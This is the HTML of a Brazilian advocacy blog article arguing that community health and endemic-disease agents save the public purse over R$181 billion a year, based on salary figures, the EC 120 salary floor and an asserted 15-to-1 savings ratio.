justify;"><span><span><span><span><span><span><span><span><span><span>&nbsp;6</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.junho</span><span>.2023. Atualizado&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="text-align: justify;">em</span><span style="text-align: justify;"><span><span><span><span><span><span><span><span><span><span>&nbsp;7</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.junho</span><span>.2023.</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="text-align: justify;">&nbsp; &nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">A verdadeira valorização dos&nbsp;</span></span></span></span></span></span></span></span></span></span><span>agentes comunitários de saúde (ACS) e agentes de combate às endemias (ACE) não está no reconhecimento dos gestores ou da sociedade, mas, nos resultados que se consolidam do trabalho dessas duas categorias. Ainda que todo o processo de trabalho fosse inteiramente voluntário, os resultados revelam o quanto o trabalho os agentes são financeiramente viável. Saiba mais detalhes, agora!&nbsp;</span><span>Por&nbsp;</span><span>Samuel Camêlo*</span></div><div><div><span><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span><span><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">O editorial do JASB - Jornal dos Agentes de Saúde do Brasil fez uma avaliação sobre o</span></span></span></span></span></span></span></span></span></span><span>&nbsp;impacto positivo do trabalho realizado pelos agentes comunitários e de combate às endemias gera uma economia do Brasil. E o resultado dessa avaliação foi impressionante.</span></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>De onde veio os dados</b></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Para fazer a avaliação uma série de dados foram levantados juntos ao Ministério da Saúde, instituição responsável pelo pagamento dos salários dos agentes de saúde (ACS e ACE).</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Com base nos dados recolhidos é possível chegarmos a cifra de uma economia anual de mais de R$&nbsp;181 bilhões, gerados em favor dos cofres públicos da prefeituras de todo o Brasil. Antes de festejar, confira conosco quais foram as variáveis que foram levados em conta, até o resultado fosse consolidado.&nbsp;</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>Questionamento a ser levado em conta</b></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Há uma série de questionamentos a serem feitos sobre as questões que vão envolve a falta de valorização dos agentes comunitários e de combate às endemias, inclusive, que remete ao que pode ser chamado de paradoxo (contradição) da administração pública dos municípios do Brasil.&nbsp;</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Historicamente estamos tratando de duas categorias profissionais historicamente, mal remuneradas e que, infelizmente, não consegue ter acesso aos seus direitos fundamentais.</span></div><div style="font-family: helvetica;"><span><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="font-family: helvetica;"><span><b>Quase 400 mil agentes</b></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Atualmente os agentes, objeto desta análise, somam mais de 380 mil (entre ACS e ACE). São profissionais que conseguem ser protagonista de resultados tão positivos, que os reflexos ultrapassam as fronteiras do Brasil, inclusive, do continente. Atingindo a Europa, precisamente Portugal e o Reino Unido. Países que estudam os impactos positivos gerado pelo trabalho dos agentes de saúde.&nbsp;</span></div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;"><span>Como esse profissionais tão essenciais na produção da saúde pública são precarizados por décadas, a ponto de não ter acesso a direitos básicos em suas próprias cidades? Como servidores públicos municipais são castrados do acesso aos seus direitos, mesmo com&nbsp; referenciais tão positivos na saúde pública de um país continental como o nosso? São perguntas sem respostas, em face da loucura que a realidade dos servidores descreve.</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica; text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/06/Pesquisa.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="561" height="546" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh4jyA1maFDaWdEJplPmnTKP8w0CAF6uMIiIjeZ4UyGsseXZ208xcHSwvPCNbWFgCc_llzET4yNsLF2bQbRAsYGEnAcyj4Nl9dBPAULdBh1aA-4A4JJg9y-1oawj9SiHEBLfFp3m_p2D6ftmetAO6SErpSUuSOkkZk53YELgGIkuH44TbLMOrqU-2VKg/w640-h546/M-1445W88AA2A2A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="text-align: justify;">&nbsp;&nbsp;</span><span style="text-align: justify;"><span>&nbsp;</span><span><span><span>&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Os agentes de saúde produzem saúde e economia aos municípios e estados brasileiros</span>.</span><span style="text-align: justify;">&nbsp;</span><span style="text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;">Foto/Reprodução/Freepik</span><span style="text-align: justify;">.</span></div></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>Recursos investidos nos agentes</b></span></div><div style="font-family: helvetica;"><span><b><br /></b></span></div><div style="font-family: helvetica;"><span>Em 2021, o Governo Federal, por meio do FNS - Fundo Nacional de Saúde, repassou o valor total de&nbsp; R$ 4,8 bilhões para o pagamento dos salários dos 385 mil agentes comunitários de saúde e de combate às endemias. Injustificadamente, parte desses recursos não foram utilizados para pagar o salário base dos ACS/ACE. Na ocasião, os governos municipais recebiam R$ 1.550,00 (mil quinhentos e cinquenta reais) por cada ACS e ACE.&nbsp;</span><b><span style="font-weight: 400;">&nbsp;</span></b></div><div style="font-family: helvetica;"><span>-<div><span style="color: white;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></span></div><div style="font-family: helvetica;"><span><b>Ao avaliar o valor de&nbsp;</b></span><span><b>R$ 4,8 bilhões,&nbsp;</b>repassados&nbsp;aos&nbsp;municípios, conforme&nbsp;<b>&nbsp;</b>informações publicada pelo Ministério da Saúde, fazendo o cruzamento como o total de agentes, no caso,&nbsp;</span><span>381 mil ACS/ACE (</span><span>286 mil agentes comunitários e 95 mil agentes de combate a endemias),&nbsp;</span><span>fazendo um cálculo básico, usando esses dados, chegamos a valores diferenciados, no caso R$ 1.550,00 vezes o total de agentes, encontraremos o valor de R$&nbsp;</span><span>&nbsp;590.550.000,00. Este é o investimento mensal realizado pela União na categoria. Agora, ao multiplicarmos esse valor ao ano, encontraremos R$&nbsp;&nbsp;7.086.600.000,00 ou seja, chegamos a pouco mais de sete bilhões de reais. Sem levar em conta a parcela extra do Incentivo Financeiro Adicional. Contudo, o repasse dos&nbsp;</span><span>R$ 4,8 bilhões</span><b>&nbsp;</b><span>citados pelo Ministério da Saúde, representou um repasse de quase R$ 2.3 bilhões a menos aos municípios, se levarmos em conta a simulação que estamos realizando.</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>Os valores estabelecidos pela EC 120</b></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Em maio de 2022, a PEC 22/2011 foi aprovada na Câmara do Deputados, em Brasília. Depois a PEC 09/22, no Senado, dando origem à Emenda Constitucional (EC) 120. Entre diversos outros direitos, a alteração do texto constitucional garantiu o salário base de 2 salários aos agentes comunitários de saúde e agentes de combate às endemias. Hoje, esse valor é de R$ 2.640,00.&nbsp;</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><div><span><b>Dados que apontam a economia de mais de R$ 12 bilhões</b></span></div><div><span><b><br /></b></span></div><div><span>Com base nos números descritos nessa matéria, considerando que, para cada R$ 1,00 investido nos agentes, temos a economia de, no mínimo, R$ 15,00 com a prevenção em saúde em 2023. Levando em conta a simulação de que o</span><span>&nbsp;investimento que o Ministério da Saúde deveria fazer&nbsp; em junho de 2023, deveria ser de&nbsp;</span>R$ 2.640,00 vezes o número de ACS e ACE existente no Brasil, ou seja,&nbsp;<span>381 mil ACS/ACE&nbsp;</span><span>chegamos ao valor de R$ 1.005.840.000 (um bilhão, cinco milhões e oitocentos mil reais). Usando a mesma base de cálculo, chegamos ao valor anual de R$ 12.070.080.000 (doze bilhões, setenta milhões e oitenta mil reais). Esse é valor total que deveria ser investido no salário das duas categorias durante o ano.&nbsp;</span></div><div><span><div><span>-</span></div><div><span style="color: white;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></span></div><div><span>Tomando o resultado obtido, considerando os 2 salários mínimos fixados pela EC 120 e o valor anual, que deveria ser repassado pelo Ministério da Saúde aos Municípios, que é de pouco mais de 12 bilhões,&nbsp; chegamos a uma economia de R$ 181.051.200.000 (cento e oitenta e um bilhões, cinquenta e um milhões e duzentos mil reais) produzida pelo trabalho dos agentes comunitários e de combate às endemias. Destacando a análise de que para cada R$ 1 investidos nas duas categorias, temos R$ 15 economizado com a ação preventiva em saúde.&nbsp;</span></div><div><span><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/06/Pesquisa.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4fu4_3Pn_mMUQItxgzoL2XZpES5oAQYoJGrphyXiN99D-P6nr69-RNzLFqco9bYUVETmIDkWSdmxJ1fxMXH5rOPAIKlX7Yu5imzvL-iUkKXwO5U8Px2ZL8-bZxK9bTDQV3Yo04-ZDhfnGM4bVF0nJONicbKZrkxSAC1uNfieNwXmXZ4fcmXx8wuW7Wg/w640-h352/M-1445AW88AA2A2A2.jpg" width="640" /></a></div></div><div style="text-align: center;"><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="text-align: justify;">&nbsp;&nbsp;</span><span style="text-align: justify;"><span>&nbsp;</span><span><span><span>&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Os agentes comunitários de saúde e agentes de combate às endemias mudaram a realidade da saúde pública brasileira</span>.</span><span style="text-align: justify;">&nbsp;</span><span style="text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;">Foto/Reprodução/Freepik</span><span style="text-align: justify;">.</span></span></div><div><br /></div></span></div><div style="font-family: helvetica;"><span><b>Há uma grande contradição (paradoxo) em relação ao potencial&nbsp;econômico&nbsp;gerado pelo trabalho dos agentes, se comparado com o que estabelece a&nbsp;</b></span><span><span style="text-indent: 90px;"><b>Lei Federal nº 11.350</b>, de 5 de outubro de 2006, que regulamenta o &#167; 5º do art. 198 da Constituição, dispõe sobre o aproveitamento de pessoal com fundamento no parágrafo único do art. 2º da Emenda Constitucional nº 51, de 14 de fevereiro de 2006;&nbsp;</span><span style="background-color: white; color: #162937; text-indent: 90px;">Decreto nº 8.474, de 22 de junho de 2015, que regulamenta o disposto no &#167; 1º do art. 9º-C e no &#167; 1º do art. 9º- D da Lei nº 11.350, de 5 de outubro de 2006, para dispor sobre as atividades de ACS e de ACE;&nbsp;</span><span style="color: #162937; text-indent: 90px;">Lei Federal nº 13.595, de 5 de janeiro de 2018, que altera a Lei nº 11.350, para dispor sobre a reformulação das atribuições, a jornada e as condições de trabalho, o grau de formação profissional, os cursos de formação técnica e continuada e a indenização de transporte dos agentes; c</span><span style="color: #162937; text-indent: 90px;">onsiderando a Lei Federal nº 13.708, de 14 de agosto de 2018, que altera a Lei nº 11.350, para modificar normas que regulam o exercício profissional desses agentes de saúde, por fim, a relevantíssima conquista dos direitos descritos na Emenda Constitucional 120, de 05 de maio de 2022.</span></span></div><div style="font-family: helvetica;"><div><span>-</span></div><div><span style="color: white;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></div><div style="font-family: helvetica;"><span><b>O papel dos&nbsp; Agentes Comunitários de Saúde</b>&nbsp;vai muito além da medicina preventiva, o que justifica a existência do impacto positivo direto na economia dos recursos públicos do país. Assim como o trabalho do Agente de Combate às Endemias, vai além do controle da dengue, pragas, eles projetam a qualidade de vida e prevenção de doenças para pessoas que vivem em comunidades carentes, por meio de visitas às residências das famílias ou em ações coletivas. Contudo, por que há a resistência em respeitar os direitos conquistados por essas duas categorias?&nbsp;</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>Administrando o dinheiro dos cofres públicos</b></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>Em tempos de crise financeira, quando é necessário administrar os recursos financeiros existentes da melhor forma possível, sabendo que as prioridades devem ser preservadas, tal fato acaba por elevar a tenção entre os interesses dos trabalhadores/as e de grupos políticos que não respeitam os direitos dos servidores públicos municipais. Tal fato, sem dúvida alguma, acaba impedindo as melhorias da qualidade do trabalho dos agentes, devido a ausência de motivação e ânimo na produção de resultados.&nbsp;</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica; text-align: center;"><span><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/06/Pesquisa.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghG3yhExZdONpiyVq9yP5A3omdcOqBTniDew-DFm1GnDncZbU1JxLuGdcbRg8vAKcVd38giBdXf7_heZKCfiGw84quC96z2Q_j5bihFmjHPZQgySN8J0gUcGo5CjWw7H9vT4ro-py3TBsJrG-zIJtTEAMvHkVIQ6VsSIL9NDK0eabdFUQheBhk_59liw/w640-h352/M-1445AW88AA2A2A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="text-align: justify;">&nbsp;&nbsp;</span><span style="text-align: justify;"><span>&nbsp;</span><span><span><span>&nbsp;T</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">rabalho dos agentes comunitários de saúde e agentes de combate às endemias garante uma maior estabilidade aos cofres públicos com a economia do investimento em saúde</span>.</span><span style="text-align: justify;">&nbsp;</span><span style="text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;">Foto/Reprodução/Freepik</span><span style="text-align: justify;">.</span></div></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>Fato absurdo</b></span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span>A maior prova de que existe falta de interesse em remunerar adequadamente os ACS/ACE remete a mãe de todos os fatos, que é o&nbsp; tempo decorrido até que fosse aprovada a EC 120. A luta pelo Piso Salarial Nacional de 2 salários, teve início em 2006 e somente atingiu o alvo em 2022, ou seja, 16 anos após o início da luta.&nbsp;</span></div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;"><span>No contexto nacional atual é muito importante que seja compartilhado as informações sobre a excelência do trabalho realizado pelos Agentes de Saúde (ACS e ACE). É impossível debater a Saúde Pública Brasileira, sem fazer menção àqueles que formam o elo entre os interesses da comunidade e os interesses do poder público.</span></div><div style="font-family: helvetica;"><span><div style="text-align: left;"><div style="text-align: justify;"><span>-</span></div><div style="text-align: justify;"><span style="color: white;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></div></span></div><div style="font-family: helvetica;"><span>Apesar dos fatos descritos nessa matéria, é inegável reconhecer que há uma variedade de grupos políticos que impedem as melhorias no trabalho desses agentes, exercendo influências perversas sobre a representação da categoria. Dessa forma, mantendo os agentes num estado de &#8220;atrofia profissional,&#8221; resultando em salários que já passou por quase 5 anos de congelamento.</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><div><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><b><span style="font-weight: 400;"><b>VEJA TAMBÉM</b><span>:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><b><span style="font-weight: 400;"><span>+</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span><a href="https://www.jasb.com.br/2023/06/Aposentadoria.html" target="_blank">Aposentadoria: Conheça agora o PL 86, que regulamenta a EC120</a>.&nbsp;</span></div><div><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><b><span style="font-weight: 400;"><span>+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span><a href="https://www.jasb.com.br/2023/06/tablets.html" target="_blank">As transformações do trabalho dos ACS, ocasionadas pela</a>...&nbsp;</span></div><div><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><b><span style="font-weight: 400;"><span>+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span><a href="https://www.jasb.com.br/2022/07/Repasse.html" target="_blank">Piso de R$ 2.640: Saiba como verificar o seu repasse direto no Portal do FNS</a>.&nbsp;</span></div><div><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><span><b><span style="font-weight: 400;"><b><span style="font-weight: 400;"><span>+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/2023/05/3concursos.html" target="_blank">Técnica de enfermagem de 56 anos passa em 3 concursos entre os primeiros</a>.</span></div><div><br /></div><div><span><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/06/Pesquisa.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHfz_CyU281x8nw71mZrQCaTCwjRYEo8YxRYmrJ79wt9NP_HCTHAzpZag3H7Dtr_iboHTpvxk1bs4h6O8fHj9E7l91m7pylHhhR7Q40tL5cKK9tC5oSdLomgKTy7MBp3oDok5fU-loFRP9jasSkMr0uZbqoGur3cg0fIYFBcPmDCsCKMGoQjYkzmX2eA/w640-h352/M-144W588.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="text-align: justify;">&nbsp;&nbsp;</span><span style="text-align: justify;"><span>&nbsp;</span><span><span><span>&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Os agentes comunitários de saúde e agentes de combate às endemias mudaram a realidade da saúde pública brasileira</span>.</span><span style="text-align: justify;">&nbsp;</span><span style="text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;">Foto/Reprodução/Freepik</span><span style="text-align: justify;">.</span></div></span></div></span></div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;"><b>Outros aspectos positivos do trabalho dos ACS/ACE</b></div><div style="font-family: helvetica;"><b><br /></b></div><div style="font-family: helvetica;"><span>Além da importância econômica</span><span>&nbsp;para os cofres públicos dos municípios, estados e país, os agentes são educadores sociais, por tanto, responsáveis por um impacto social positivo para toda a nação.&nbsp;</span></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><b>Melhorar a qualidade de trabalho&nbsp;</b>do Agente Comunitários de Saúde e Agentes de Combate às Endemias é impulsionar os resultados produzidos pelo trabalho de cada agente, em síntese, é leva-los a ter maior consciência sobre o seu papel de transformação na saúde pública brasileira. Se apropriar desse potencial assusta aos detentores de legados políticos nas bases parlamentares. Para esses políticos é mais fácil controlar as repercussões da influência desses agentes sobre as suas comunidades, limitando o potencial de articulação.</span></div><div style="font-family: helvetica;"><span><div><span>-</span></div><div><span style="color: white;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div>-</div></span></div></span></div><div style="font-family: helvetica;"><span>Samuel Camêlo* &#8211; Coordenador da rede de voluntários da MNAS - Mobilização Nacional dos Agentes de Saúde e Jornal dos Agentes de Saúde do Brasil. Bel em Direito, Licenciado em História, pós em História do NE.</span></div></div><div style="font-family: helvetica;"><span><br /></span></div><div style="font-family: helvetica;"><span><div><b>Confira as matérias em destaque sobre o Incentivo Financeiro</b>:</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/p/pesquisa.html" target="_blank">Pesquisa das Prefeituras que pagam o Incentivo</a>&nbsp;Adicional dos Agentes Comunitários de Saúde e de Combate às Endemias.&nbsp;</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/11/pl.html" target="_blank">Vereador apresenta PL do Incentivo Financeiro Adicional. Veja o Projeto de Lei</a>. Serão considerados critérios de desempenho e metas estabelecidas tanto pelo Ministério da Saúde quanto pelo município de Camaquã.&nbsp;<b>O Projeto de Lei está disponível na matéria</b>.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/11/aprova.html" target="_blank">Câmara aprova incentivo financeiro adicional aos agentes de saúde de Imperatriz</a>. Por unanimidade, o projeto de lei que estabelece o pagamento do incentivo financeiro adicional anual aos Agentes Comunitários de Saúde (ACS) e Agentes de Endemias (ACE) foi aprovado nesta terça-feira (31/10/2023) na Câmara de Vereadores.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/10/Meu.html" target="_blank">Seu dinheiro: Como as eleições do próximo ano influenciam no pagamento do Incentivo</a>.&nbsp; Nesse ano os agentes de saúde (ACS e ACE) estão com uma poderosa carta na manga, isto é, por ser ano pré-eleitoral, os prefeitos e vereadores estão mais acessíveis a atender os anseios da população, inclusive, dos servidores públicos municipais.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
